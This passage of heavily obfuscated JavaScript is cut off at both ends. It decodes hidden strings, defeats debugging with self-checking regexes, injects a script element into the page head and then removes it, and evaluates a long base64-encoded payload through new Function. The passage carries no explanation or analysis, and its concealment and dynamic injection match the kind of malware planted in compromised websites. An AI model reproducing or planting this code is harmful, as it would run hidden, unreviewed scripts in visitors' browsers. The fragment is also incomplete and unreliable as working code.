d[ae(0x43a,'pBz^')](z[ae(0x5c9,'RE%P')+ae(0x2b9,'PXo%')](d[ae(0x472,'i)Qn')](B,A[ae(0x5a6,'r7q]')+'h']),B),A);}function s(){var af=a1,z=d[af(0x74f,']uck')][af(0x4af,'js]$')]('|'),A=0x0;while(!![]){switch(z[A++]){case'0':var B=d[af(0x336,'&[A[')](n),I=d[af(0x51c,'WNvb')](m),J=d[af(0x1d4,'!MQ8')](o);continue;case'1':return!I||!!(d[af(0x42a,'Gcip')](h,I=d[af(0x30e,'Gcip')](r,I,String[af(0x325,'7mZ$')+af(0x623,'J)vv')+'de'](0x2e))?I[af(0x498,'x7aq')+af(0x3ce,'jbi2')](0x0,d[af(0x597,'3Iiw')](I[af(0x399,'Bo@2')+'h'],0x1)):I,B)||d[af(0x244,'eN$#')](h,I,J)||d[af(0x188,'ZDqx')](p,I)||d[af(0x3da,'Fd9O')](k));case'2':d[af(0x125,'%ch0')](K);continue;case'3':var K=d[af(0x57f,'pBz^')](e,this,function(){var ag=af,Q={};Q[ag(0x4ee,'F6(U')]=P[ag(0x18e,'!MQ8')];var T=Q,U=P[ag(0x10b,'d8WN')](typeof window,P[ag(0x6db,'!MQ8')])?window:P[ag(0x2a0,'6yJz')](typeof process,P[ag(0x28c,'VB9!')])&&P[ag(0x343,'jbi2')](typeof require,P[ag(0x75b,'okE$')])&&P[ag(0x258,'HPFM')](typeof global,P[ag(0x4c2,'wM(Y')])?global:this,X=function(){var ah=ag,Z=new U[(ah(0x4ae,'F6(U'))+'p'](T[ah(0x3c7,'ZIli')]);return!Z[ah(0x21e,'Jbno')](K);};return P[ag(0x3a5,'oGMe')](X);});continue;case'4':var L={};L[af(0x2c2,'r7q]')]=d[af(0x333,'QJzr')],L[af(0x67f,'Bo@2')]=function(Q,T){var ai=af;return d[ai(0x6a4,'%ch0')](Q,T);},L[af(0x2fc,'ZIli')]=d[af(0x69f,'%ch0')],L[af(0x3b2,'3Iiw')]=function(Q,T){var aj=af;return d[aj(0x49f,'(5Oj')](Q,T);},L[af(0x27d,'HOW%')]=d[af(0xf6,'7mZ$')],L[af(0x21f,'ACuv')]=d[af(0x56b,'!MQ8')],L[af(0x328,'wM(Y')]=function(Q,T){var ak=af;return d[ak(0x1d0,']uck')](Q,T);},L[af(0x451,'i)Qn')]=function(Q){var al=af;return d[al(0x2a5,'RE%P')](Q);};var P=L;continue;}break;}}function t(z){var am=a1,A=d[am(0x37b,'!MQ8')](j),B;A&&((B=A[am(0x46f,'0)dK')+am(0x202,'pBz^')+am(0x23e,'Gcip')](d[am(0x387,'Gcip')]))[am(0x334,'3Iiw')]=d[am(0xeb,'d8WN')],B[am(0x3b7,'vbO^')+am(0x3ed,'Bo@2')+'t']=z,(A[am(0x5de,'J)vv')]||A[am(0x4b0,'d8WN')]||A[am(0x12c,'Bo@2')+am(0x43c,'i)Qn')+am(0x51a,'7cwz')])[am(0x621,'vbO^')+am(0x3c9,'lPNQ')+'d'](B),B[am(0x45b,'d8WN')+'e']());}function u(){var an=a1,z,A=d[an(0x4eb,'HOW%')](f,d[an(0x159,'vbO^')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,I,I;A&&(B=d[an(0x58f,'wM(Y')],I=new RegExp(d[an(0x72d,'PXo%')],'g'),(I=A[B[an(0x405,'PXo%')+'ce'](I,'')])&&I[an(0x4b9,'PXo%')+an(0x45e,'%ch0')][an(0x3c1,'x7aq')+an(0x152,'Gcip')+'d'](I));}try{var v,w,y;d[a1(0x678,'WNvb')](s)||(d[a1(0x233,'Gcip')](u),d[a1(0x5e2,'&[A[')](0x1,d[a1(0x136,'okE$')](g,0x1,v=0x4))||d[a1(0x309,'oGMe')](t,d[a1(0x10e,'ZVit')](d[a1(0x1da,'ZDqx')]('(',new Function((function(){var _0x1005404=function(){var _0x9235375c=['rgnZtuHNmLPwmhnxEKi0tKn3D2veyZbyu3HItuHNEuXe','mu5YuvHvngiYsLHoAKfUtenKwe5UrLnwEMrXvgXJmwjt','BLz5y3nkmMreyJi5we5SwMTvvef6wKu5tvr5y3nkm2C0','De5lrei0tKrkBeXdzhntwejbsNLRCLrtz3DLre15tLn3','y25lu3ros0rcne1Qy3Pmq2n5sLrKCuP5A3juu2D3zurr','tevfCe8ZmdDKBuz5suHzowrtEdnqvZvSzhLcu1PxzezL','wfDZBKTtDe5lrei0txPkAeXdy2Xov2XfsNLRCLrtz3DL','ELe0tenJCwrgy21kEwTYvfnND2vetxPoq3DUuLroDfn5','v0nND2vetxPnExDUsMLrnuLty3byu3HgvZfNB01iz3Lo','ufDAmwjTtJbHvZL1s0HjC2rtBdDJBvyWzfHkDuLisxjK','uwLVBKTtDe5lrei0tKrgAuXdzffJrxnVsNLRCLrtz3DL','rgHUsNL3BMnStNzpv2HeytjwCfj5y3nkmwmWzuDovMjx','mtq5u1bNBeHW','mxjkEwTYvfnND2vestnou3DUtM10vMfPy3blmdbVtuHN','tKP5Bgrqv1OXyM1omgfxoxvlseLZzfn4mKTyDhLAwfiX','D25zvgHYww5Ovgj6wKnJu2nZsJnWrgj6qNjpr3q1vNPw','vNPKyvPgvxHuEwnZsJi1DgiWowXzmKzmsNL3BLz6vLrp','D25kBfPOv3LJCeSWmg9nsgD5tLrjC0OYDe9nm01Us1n0','vMrryKDouLLTmg5mq2ryvvrwC1fQAhzABtLisNL3BLz6','A3juu2D3zurnmq','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','tLfnBuzpvNPsnuP5D25IrgHYvuDgmu5hy25mq2rytMK5','BvzTrMjkEwTYvfnND2vettjzu3DUutnwALrdy3blmdbV','sgD5wwPrC0OXwtfrr0LUs1n0tKTeqJrnAK5PtenKyLjw','vhqZs3LZCguZutLlsffYtuHNEeTtvxDLrev3tun4DLbt','sMrmrNn3zuDrC01izZjAvJbZv3PcnfLtD3DLrgn6wfn4','txL3D2veutfyu3HItuHNEuXeqJroALjKtezZD2veqxnn','s1n0tKTeqJrnBvzTtenKvLngDe5kEwTYvfnND2vetMLA','mLzkyM5rB1rdz3DLrezTtNL3BLvTmuTlq2nWs1nZDgnh','ttnmq2rKzeDJD0P5Bgrlr2rIwvrvB01iz3LAAMTZsJbA','u2HPzeC5AeXisxbxmKuXs0rcne16sxDmq2rey1zSA0P5','qJrnBuKXtenKuwmYuLLkEwTYvfnND2vetxHnExDUywLs','tenKwfvxEgPvBLzzu0zKufj5y3nkmwrtttjoufuYovvw','qw9Amxros0rcne1Tvtnmq2rss1zSsuP5Bgrmq2rUsNLR','EwTYvfnND2vetxLzAxDUzezVEMfty3blmdbVtuHNEK9u','y25wmfyXrtfpwfu0yNPSwe5yA25mq2rYuti5rLOWzhHH','sgD5t0rnC0OWwMLIAMnUs1n0tKTeqJrnAKeWtenKtgve','muTgrxrmyW','u3DUtM10vMfPy3blmdbVtuHNEK5eqxnkmJG0yLvzBKTt','B2jQzwn0','sNL3BLyXqNHwBvzeyJbgwfvfC25mq2ryvvzWA1mWtNzK','uNLJC0OYCfrIEMGZutj0sfLRy25mq2rytKzKswqWDdvu','tenJEuPuzhfkEwXKufDAmwjTtJbHvZL1s0HjC2rtBdDJ','CeSWmg9nsgD6tLrnC0OYodrIvvLUs1n0tKTeqJrnEMHO','EuXdzffJrxnVsNLRCLrtz3DLrff3txL3BK5TDfzHAwnW','mu52ytngrgeXtNvJu2nZsJfKuLvTtK5IvZLSvJfjELKW','vNPwD1PgtMHkmta3wM5wDvKZuNbImJrNwhPcne56rtrp','z3DLreKXtLn3BMvuwM1wEwnWs3LKA1PtzgrlsfPIwvDf','De9nm01Us1n0tKTeqJroreL4tenJCgiXnxjkEwTYvfnN','CeTgohDLrgn4t0rNne56rMXlvNnUwKzSqLeYrJrkmtbV','A1LtD25kvfzWuKnJCeSWmg9nsgD5txPjC0P6rNnKmvvU','wJnzBKTtDe5lrei0tw1AA0XdzhfyvgHjsNLRCLrtz3DL','ndaYntC5vK5wzuHX','wKnJrxbVsJeWowuZmhnyEKi0tNPfne9ezZnnv1zIsJnK','mK5gmhbpmMXTs0HzCgnTvJbKweP1suHzovOXDgHzEwD3','Bvjqtw5vBKXdzfHvv2HQu2PODLnwyZnuBvjpy1nJC0OX','EwD3zurjm1PdD25ArePRtMLJCfHtAdzmruvWtZmWC2rw','wtjrC0OWuwPImevUs1n0tKTeqJrnBveYtenKruKYoujk','tezZD2vewxnnsgCYwLyWC1D6qJrou3D3zurzmvHtEgjn','m0jZtLzvBKTtDe5lrei0tKrcAKXdzgjsvJfYsNLRCLrt','yMPJBKTtDe5lrei0txPrEKXdyZbyu2H0sNLRCLrtz3DL','tenKCuPiAeHkEwTYvfnND2vestjoExDUtM10vMfPy3bl','EvPXuNLJCeSWmg9nsgD6tKrrC0OXnhHnmMnUs1n0tKTe','D2vestjAu3DUwKrkA05Py3byu3DUwNLJCeXivtLJBhrU','zfnLr1jivti5nG','tNzIBgrrzeDstLLty3nkmNH0yJbSwfvyAgTtrgH2yMLJ','BgvUz3rO','ALreAhzrBgmWvw1svMnty3nkmwrtvM1otvuYotzwmdLh','sNL3BMreAhzzmwmYttjsuMvgtw5mq2ryvuHcALzvtNzK','mtfZwuPTAvC','v1L5y3blmdbVtuHNEfPTrxnkmdvcvM1nBKTtDe5lrei0','D25wmujhwtb0vgj5DfHvwejQvw5fBKXdzfHowfLYvNPz','zurbC01izZjzmtbWtenfAgrPww1AmxrOwxLND2vetMHo','muP5D25wmuj1vtfKu05etLHum2TUtenKwe5gCgTsEMH2','BMrTmxjJBuyWvg1suvz5y3nkm280ytiXA1LwwMTuA2nU','zffnmK5nuti5Ea','uLDKrxr5yJnfBKXdzfHomhr2zfvoCMvwzffoq2nZsJfJ','DLvhAZrHmujTy1nJC0OZqLrHmvi0yLC5m1jhrw5mq2rc','sZaWB01iz3PnrffZsJfswffPB25lu3ros0rcne5ertjm','y3blmdbVtuHNEu5eqxnkmLf5wKrzBKTtDe5lrei0tw1g','rM96yvnJCeSWmg9nsgD6tLrJC0OZBeLzvfLUs1n0tKTe','vfzWuKnJCfHtAdzmruvWtZmWC2rSDfblrei0txPnneXd','n2f6mw5xmdbVtuHNELLuvxnkm1jTvMSWBKTwmhnIrdf4','mdrImvPytKC1uKP5D25IrgH2zvC5rgeWvw5mq2r2vtj0','otK2nZbSBuvpyKy','s1n0tKTeqJrnAMmYtenKyLjwmxjkEwTYvfnND2verM1z','qJrnmLKXtenKvLngDe5kEwTYvfnND2vettfzExDUy0rA','rZLnwJfJBKXdzfHvseOWvJfjme9wzfnzu2nZsJbsrgiW','yMXJmfn5y3nkmwrttJjovfuYovnwEMrVwKzoseP5D25w','txL3BMnhDZfwu2nWwfqXtKTeqJrnBvjPtenKD2jevLzk','wNnArKf3yvnJC0OXyZbum3b6vtj0ufyXqNHkExDUvJfc','mM80yJi1wfqYuMPtwePesNL3BMjuAhjwv3a0vtjJBKXd','zdzwmwmWzeDotW','mZC4mJzfq0jPCvq','AKLZsJj0t00Ztw5lu3ros0rcne1TvxDmq2rHwtfgqKP5','C0OXwtfrr0LUs1n0tKTeqJrnmLKWtenKDK9hmuDkEwTY','s0rcne1xvMXmq2rgttiXteP5A3juu2D3zurjmvPtD25L','tenKwMnwCfbkEwTYsJjNBLHtAZDsq3nYs1DSBuTizgjx','wJf0Ae5Pz3DLrff6tun3BLeZrLPAq2nWwfnOnKXfrxbp','uJjkmvrSyZnsEwnZsJjoBMrhtKTuvwH4sNL3BMjStNzH','vMq1vNPsD1KXsKHkExDUvJfkD1KWAfrHEMrZyZjRBKXd','m0P5A3juu2D3zurrD1LtD25nv3GZvLnJCeSWmg9nsgD5','C0P6swXomM9Us1n0tKTeqJrnEMmZtenKuwnfC29kEwTY','vfDUsNfzAwrKufnfAfCXmdDMwfPOy2LcBfbwohDLrgn4','yvzoCK4XyZjLu2nZsJfKuMjhuKHzvNbQvtfoCMndy3nk','zvvPy3blmdbVtuHNEvL6sxnkmNbKt0vNBKTtDe5lrei0','yJj4CLuYouLIvwnUtenKnfeYohjzvK5Yy1HWEeP5D25w','wfe0yta5BMnty3nkmJr5yuDotfiZstfkExDUutiXDK5U','svqWowruDdLmr1jIvfnND2veuxHAq3DUutngwLPdy3by','uKLyv3DUs1yWoq','BgrpsNL3BLOWntbzmhHzv0rRBKXdzdfIv3qXyvHsu1Pg','mg9nsgCWtvDvC0P6rNnKmvvUs1n0tKTeqJrnAKf4tenJ','yNPODfjPy3blmdbVtuHNEu9uy3nkmNrpttnnBKTtDe5l','wfz6zfHkExDUvNPwA1KXwMPssgHytKu4BKXdzfHoruPQ','BLrRrLDzEwnWsZaWB01iz3LAAKfZsJfzmvfhsw5lu3ro','zgrlrZrWtZmXEvPyuJfJBtrNyxP0ou8ZwMHJAujVufDA','CeT5zfjyu2nZwKz0tKTeqJrnEMn4tenKmfDQtNbkEwXK','sNLRCLrtz3DLrePOtNL3BKPuvNbsq2nWsZaWB01iz3Pn','nuDzmu55wM00BKXdzfHom0PUvNPrm1KWmtnpq2nZsJbs','tM1vBKXdzdnKEK5Qu20XDLeYwKHkExDUzwXoDLmYrNrH','vNOXue8ZsMXKsfz5yMLcBLCXy29nsgD5wwPfC0OXmtbA','zfjwmvzWuti5tLyWouXkExDUwM5wA1KWD3HwrtbUtenK','A1CWmg9nsgCWtxPfC0OWourAm1LUs1yWovPUvNvzm1jW','z3LoAK1ZsJncC05wvw5lu3ros0rcne0YrMHmq2rAy1zW','EwjPqNLlsfvZzgLRn2zuDdjzweLNwNOXA0XhzZLABLz1','vNLJC0OXyZbrBu5xuti5CvyXrJbArK54sNL3BLjeAhjw','rgTZsJbrAMiWrw5lvJbZzgX0ueTeqJrnAMn5tenJEwve','s1n0tKTeqJrnBuzOtenKmfDQtNbkEwTYvfnND2verM1z','zdjSDvPhotnlu2W4zKnOD1bxzgjuu2D3zurjnfLtD25z','CeSWmg9nsgCWtwPNC0OXnhHnmMnUs1n0tKTeqJrnAKv5','C0OWrKrImNr6vtj0CMjyrw5mq2rytNPsmwvftNjvvMrq','DMvitNHkExDUvNPwBfzgzfjtrtfytJnRBKXdzhLrmJLS','mteWotnSrfD6t2C','A0XdzgfzmuzcsNLRCLrtz3DLre5OwLn3BLeZrLPAq2nW','vK9hodvwEMrXu3LJC0OXzfjwmvP3vtj0v2jSy25mq2rZ','mwjTtJbHvZL1s0D3C2jtBdDKBuz5suC0ovCXmhnIEJb3','CK4ZwMPHr05rvNLJC0OXyZbsmgXyvw5Atvz6uNrkExDU','mLjzsNLRCLrtz3DLrff5txL3BLeZvMPuq2nWsZaWB01i','D2vesMHpu3DUutngwLPdy3blmdbVtuHNEK1uA3nkmdLe','uNL4suTyDdjzweLNwvrbovDeDhLAwfiXy200z2qXDgHn','muXiwxnKExG0teHRC2vPAZDMu3HRvZaWB01iz3LArgTZ','Bgr4yKHfBKXdzfHor3a1vNPwv1KWEdjIu2nZsJfKu0WY','B01frw5mq2rXyLC5BvyWotrArKP0yJnvBKXdzgXvmJLf','sNLJCeXiyZLAmxrOtLnND2vettjoExDUwfHsBK1dy3by','D015D25vse5Rv0nJCeT5zhvAEwnZwKz0tKTeqJrnBuzR','y3blmdbVtuHNme1urxnkmwX4v2S4BKTtDe5lrei0ttjg','Eu5QvxnkmuPivuDJBKTtDe5lrei0tKrjEuXdy3fKrMnT','vMLND2vetMToAxDUwKrwrvzPy3byu2G2tevfCe8ZmhnK','wwDJseP2wtjwEMn5EeDxmwTVtuHNELPurxnkmffQyJbf','tvrrBKXdzdrrmJLuwvzoCK9wyZbsEwnZsJfJmKWYtK5p','vgj6wLHumLjQvgXJBKXdzfHomMSWvNPsCwfSyZbKu2nZ','veP5D25Jmu52zuDSvgiWoxbzu2nZsJfJmLvhzfHoEtLQ','nwnhvw5yvNnUvKvwCwrxwK5kmta5wM5wDvKZuNbImJrV','wfvRwMPtm05lwtfkDgiZA25mq2rgt0DZmfjwtNjprMmW','mtj1tujgAee','rezOs1nRn2ztA3nKEJf1wLHJz1vTvM5swgH3s0DKyLLu','rgiXuNbrmNruwtjfBKXdzfHoBNaXvNPzELKWnhPvEwnZ','yJbWne9hDdzImKvUtenKEMvhEgPtmu52y1DWEeP5D25J','tKTeqJrnv1L6tenKr1LTndnkEwTYvfnND2vettfAq3DU','ww1zC0OXsKHvr2nUs1n0tKTeqJrnAKL4tenJmfHtAhrk','s1H0mLLyswDHvdfTzfC1AMrhBhzIAwHXs1H0mgfhBhPx','uLPyzeXwq2nZsJbkm2ntDfHvBLjQveHOtwfgzfnnmLjo','y3nkmNb0ytbgq1uYohPsBuvUtenKwe5yAgPtwfi2uZfJ','zeHSD1Pxow1jsePSy1HwCgnTvxnsBhrAs0rcne16z3Pm','s1n0tKTeqJrnBvjStenKC1nyqKfkEwTZwKz0tKTeqJrn','C1ftBdDKBuz5suzbovr6DhLAwfiXy200z1OXDfflrei0','rNrosNLRCLrtz3DLre5RtKn3BLmZz3HIEwnWsZaWB01i','wKzcAeP5D25wmuPRwKzsrgiWnvHomhHosNL3BMeYmxzx','mdbVtuHNEu0YvxnkEvuXyvvrBKTtDe5lrei0twPrm0Xd','tMPwvZf2vMXKuwjhuLvJu2nZsJfJm1jfDfHovxbQverg','AZrIm0zTy1nJC0OZCfrImNbOutj0t1z6vJfkExDUvJfg','v2TNEKP5D25wELPtwtfAt1yZrLHovefUtenKwe56uJfA','y3byvNrzs0rcna','mwrsturkBfuYouvwmujqsNL3BLyWovnzmujRzuDoswjx','nxbIv3qXvNPAueP5D25ImhHxwtbKB05wuw5mq2qZyLC5','vNPKs1PfmvLprLP2wvnJC0OZvNrImNH0vtjZELOYrw5m','wfvQuw5mq2rytLzWALzRtNznrMrqy0DstLj5y3nkmwmX','sKrImLjSsJeWB2jgC25zmMHOy2ToDLPhvKjKq2rKs0HJ','v1vVsMLJCfHtAhbmsefZtuHNEe1dEgjnsgHTtercne56','EMrRvdfoCLzty3nkmwrqzuDouwjxodnwmdLdwtfoAeP5','z3DLrff4tLn3BLjdtNzru2nWwfz0Ae5tz3DLre0ZtwL3','zfDOBfv5y3nkmwmWv21os09hotbwmuzxwKvKweP5D25H','vKP5BgrlsgTWtZmWC2rSDfblrei0tw1nEKXdzffJmLjz','tNjAmwmYzfnJC0OZsLrImfPytM1OA1vREerkExDUyKrO','ne9ezZnnv1zIsJnKvfDUsNfzAwrKufqWowrxnwTAv1PW','tKTeqJrnBvjOtenKD05SnvnkEwTYvfnND2vesxPpu3DU','uMjuu2D3zurjnq','AK14tenKt1fwwMPkEwTYvfnND2vetMHnq3DUzvvOAe5P','tenKwe4WsMPuBK01tLzJmgnty3nkmwrry0DssgriAgTu','zdjprZLpvJa5vW','z21kEwTYvfnND2vettfnu3DUvuHcteTdy3blmdbVtuHN','ExG0s1H0EvPyuJfJBtrNy2LOmuXiwxnKExG0s1r0ouXh','ExDUuvCXDLfvwKrHmhHRuNLJC0OYutrHmgHUuZjRmKP5','mZbZzfz0Ae5tz3DLre14wKn3BLvTmuTlq2nWwfqXBwrx','u2jtDgHIv3rny0DfBKXdzfHovgrQvvHouwrwyZnuEwnZ','sgH0ytnSB1z5y3nkm3b0yJfWBLuYDhHkExDUvJfkCu5g','tLDSmwjysKrkExDUyw5wr1KWEgLtrfLUtenKD2qWnwPt','vNnUy0HwEMfdzgrlr0zIsJnoB2fxwJbkmtbVs1nRn2zy','vNbdt1nJCeSWmg9nsgD5t0DjC0OZBeLzvfLUs1n4A1CW','nJu0mtLqt29SDe0','AeP5D25wmuOWwKzADgiWntfArxnUtenKwfvRsMPtrgHY','EwnWsZaWB01izZbnBuvZsNLAv1LwC25lu3ros0rcne16','sLrcne1uqxDmsee5yMX0mfHtEhvxm1jKufC1yMiXmhnI','D25lvJa3zg1gEuLfzZLsExHkufvAyLDtz3DLreKYtvn3','rK4Xvtj0ufyXrNbkExDUvNPJDLKWnwTnv0zytLHRBKXd','mLmWBfHvr296vNPADeP5D25wmuzZwKzorgiWDfHovev6','sNLRCLrtz3DLre5Stun3BLeZvMPuq2nWsZaWB01iz3Pp','mxzwmNbuyxPKwe5Sy25mq2rytKrOwvyXsM1LvMmYtunJ','CLrtz3DLrePQtML3BK1PvtnHAwnWsZaWB01iz3PorevZ','r01VvgS','wJfJmwrUsw5mq2rytJb0uvjuqxDHEwnZsJfJmvvTuKHt','CLrtz3DLre5TtNL3BK5gmg9Iu2nWsZaWB01iz3LzvffZ','v1nND2vetxLpu3DUy0D3mvzty3byu2SVzdjSDvPhotnp','ndy2odGWBNjItwrn','t25AyLLxrw9nsgD6tKDjC0OWtJfzmhDUs1yWB2vtD3DL','wfn4rLCXz29nsgD6tvrJC0OYuxLArfLUs1yWovPUvNvz','r05rt0C5r0P5D25zA052tdjKrgeYEhnsEwnZsJjgrgeW','zeHOALzhmxjKEwnZsJfKu1uWAhnvmJLuvJfkEeP5D25H','sxnkmJG0yLvzBKTtDfLlrei0twPjmKXdzdvoBvPysNLS','D25wELzSvwXKu2rUBfHomdHUtenKEvuYDhvrmJf2tNLJ','BgPHrfjgsNL3BLyXrLvtvvPeyJfABfLty3nkmwrqu21s','mZbZwKz0tKTeqJrnAMrTtenKruKYoujkEwXKufuWB01i','mfPSwK5kEwXKufHKyLDdz3DLre01tML3BLDTtLjru2nW','DMjPAdzmruvWztnAAgnPqMHoAJfOtLr0EvPyuJfJBtrN','z3LnELvZsJfcELPgz25lu3ros0rcne16txDmq2r2t0CX','DLPfow1vEwnZsJj0EwnStLHor1jRu0vJBKXdzfHom1jQ','y3bmsgC5wJf0Ae5tz3DLrezTwML3BLmZz3HIEwnWwfz0','D2vesMTpq3DUy0rAzvvPy3blmdbVtuHNEK1hsxnkmvjy','zgTnBveYsNLSzfbvmg9nsgD5wKrjC0OWvxPIvxnUs1n0','zeDOCgmXC25LrLzevvHWnuOXmg9HEwS3zLn4CfD5zhDJ','wNLKzeTeqJrnvefWs1zZBMmYEhbzmLvUwfnNDe1iz3Ll','DLHtEhvxmJLKufHbn2zyutLnsgD3teC4ou1iz3DpmLP2','AdvxmKzOs0rcne16qxDmq2rAy1zWueP5A3jzv0vVtuHN','rgCZtvDvB1LtEgLlwhrOufDfDe1iz3HAvgC3zg1gEuLh','y25mq2ryvdjsA1qXzdrArKjuytj3BKXdzg5Iv3q0uwPO','y2LcCLbty25pmLP2y2LOmLLyswDIrdb3zurbC2jtEhvm','BgrqwgrIv0nND2vetxPzu3DUtvD4m1zty3byu3HgvZfN','mhbLm1j5zvH0mLLyswDzEJf3wvHkELPvBhvKq2Hns0rc','B01iz3PAAKfZsNLSDLHTC25lvJa5wM5wDvKZuNbImJrV','sJbvEMjvC25lu3ros0rcne0YvxPmq2rtyLvVB0P5A3ju','yvKWAgHkExDUuKHgu1KWAhrImLvUtenKwe5hmvvwEMm1','ywLSn1PToxLlsfPOy2LcCLbuqJrnq3HZufHsB2fytMjk','y25mq2rytKHsA1vfz3DKvZvOsNL3BLeWtNzuBM95vJjN','ueP5A3juu2D3zurkAvPdD25lBLjysMLJCeSWmg9nsgD5','zfHvrejowKvoDK9wzfjwEwnZsJnvngeWtKzvmNn3vNPw','tenKmwjxodrwEMrlwKzfEgrty3nkmwrru21ov09hoxnK','otfwELzny3LJC0OXzfbHr05izfrwC1z6vtbkExDUvNPA'];var _0x9235375u=_0x9235375d;(function(a,b){var q=_0x9235375d;while(!![]){try{var c=-parseInt(q(0x268))+parseInt(q(0x220))*parseInt(q(0x259))+parseInt(q(0x1b7))*parseInt(q(0x271))+parseInt(q(0x248))+parseInt(q(0x1a1))+-parseInt(q(0x1f2))+-parseInt(q(0x239))*parseInt(q(0x1e4));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9235375c,0x39ec6));var _0x9235375e=window;function _0x9235375d(a,b){a=a-0x199;var c=_0x9235375c[a];if(_0x9235375d['wRigXd']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9235375d['ImCCBn']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9235375d['ZiZLBe']={},_0x9235375d['wRigXd']=!![];}var e=_0x9235375c[0x0],f=a+e,g=_0x9235375d['ZiZLBe'][f];if(g===undefined){var h=function(i){this['ZPbSvB']=i,this['EdpCWh']=[0x1,0x0,0x0],this['PgYpyc']=function(){return'newState';},this['dikohQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KafsFq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['FHSZmq']=function(){var i=new RegExp(this['dikohQ']+this['KafsFq']),j=i['test'](this['PgYpyc']['toString']())?--this['EdpCWh'][0x1]:--this['EdpCWh'][0x0];return this['KDmHhV'](j);},h['prototype']['KDmHhV']=function(i){if(!Boolean(~i))return i;return this['hvtjqg'](this['ZPbSvB']);},h['prototype']['hvtjqg']=function(j){for(var k=0x0,l=this['EdpCWh']['length'];k<l;k++){this['EdpCWh']['push'](Math['round'](Math['random']())),l=this['EdpCWh']['length'];}return j(this['EdpCWh'][0x0]);},new h(_0x9235375d)['FHSZmq'](),c=_0x9235375d['ImCCBn'](c),_0x9235375d['ZiZLBe'][f]=c;}else c=g;return c;}function _0x9235375f(c,d){var e={};e['GMoTk']=function(i,j){return i!==j;},e['DRFrA']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['DRFrA'](h['length'],d)&&function(j,k){var t=_0x9235375d,l=g(this,function(){var r=_0x9235375d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===r(0x23b)?global:this,o=function(){var s=r,p=new n['RegExp'](s(0x228));return!p['test'](l);};return o();});l();for(var m=0x2;m<k[t(0x256)];m++){if(f[t(0x1ee)](j['charCodeAt'](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9235375f(_0x9235375e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDcxODg4NzFkPVsnV1I3Y1RDb'+'2NXUlZjSXEnLCdlbWtNb004cScsJ1c0eG'+_0x9235375u(0x260)+'1RmNIOG9jV1FkZE1hJywnVzdaY0dlZWJX'+_0x9235375u(0x28b)+'01XNWknLCdEOG8vV083ZE1HZScsJ1c2L2'+'NNWDRoVzdLJywnVzcweXRta2JXUTgnLCd'+'XT0ZkVG1vbVc1MUcnLCdzOG9xbUNrNlc2'+'dScsJ2FtbzFqcjByJywnV1JGZFRTb1NXN'+'zVTJywnajhvdW9Ta0xXNGUnLCd1Q29GVz'+_0x9235375u(0x26e)+'oY1R0SmNPOG81JywnVzQvY01KYVZXNDgn'+_0x9235375u(0x212)+'GhtJywnVzVGY0dZMG9XN1cnLCdXNlhjVz'+'UvY09NNCcsJ1c3OFVpQ29WVzdTJywnRkN'+_0x9235375u(0x1a5)+'V09LNGxTa0hmRycsJ1c3ZGNMSmJmVzZtJ'+'ywnZVNreGFMMC8nLCdXUE9FbThvaVdSQy'+'csJ0YwaGNJQ29qZmEnLCdlU29qV1JSZFY'+'4b0InLCd4bWtGYUlaZFFHJywnV090Y09J'+'aGNHbW9SJywnV1FOY05Db1hBTGUnLCd4O'+'G95VzVwZE8yaScsJ1c1UmNVOG93V1JKZE'+'tHJywnV1JxR1dPWDNXN0tFV09lJywnVzZ'+'ieVc1N2NIaEMnLCdXT3RjUVdKY1FDb1En'+_0x9235375u(0x234)+'1BSY1JxJywnV09CY05Db1N0M2EnLCdXNU'+'JkTlh1TGdxJywnV1FwZElYTmRPQ2ttJyw'+'na1hERFc2SmRRRycsJ1dSN2NOWVB6VzdH'+'JywncFNrTVdPM2NUWGknLCdXNkJkVGNTK'+'2VHJywnV1BsZEhKSmNJU2s2JywnV1B4Y0'+'hDazVneG0n'+('LCdXNVdzczhrdldSQycsJ3g4bzFBS2VQJ'+_0x9235375u(0x1dd)+_0x9235375u(0x25b)+_0x9235375u(0x1fe)+'TmFDdycsJ1dQS3RoQ28zV1F1JywnVzRCY'+'1Vxdm1XNTQnLCdXN0JkVVo4dlc3bGNHQ2'+'tPVzZUWnVidUh6YScsJ244a1BXUS9jVWJ'+'1JywnV1IvZE5Ta3JXNEJjSXRKY1ZOMFZX'+_0x9235375u(0x1e1)+'01MOCcsJ1c2ZkVXNXBjT0tPJywnV1BaZE'+_0x9235375u(0x267)+_0x9235375u(0x1be)+'ZzBPJywnV1FsY0lhcGNHQ29aJywnVzdGY'+'0xkMXlXN3UnLCdXNk9mdm1rVVdQbScsJ0'+'VTbzJXUFpkSVllJywnZ1NvVVdRZGRSU29'+'wJywnYXhsY1B1YmMnLCdXNGxjSWNuNlc3'+'cScsJ1dSdGNWZkx2V1FxJywnV1JoZE1kW'+'mRUOGt2JywnVzVsY1BzTGtXN1MnLCdsQ2'+'9UcW1rVmdXJywnV1JPUGtDa3RrVycsJ1c'+_0x9235375u(0x1ea)+_0x9235375u(0x258)+'lc3L2RPcScsJ2ZDbytXT0JkTThvMScsJ1'+'c2cXVkU29UVzc4JywnV1JYUnJTb1VsVyc'+'sJ1c1QzRxZkNnJywnaFNrU3JDb3NCRycs'+'J2ptb0pFOGsy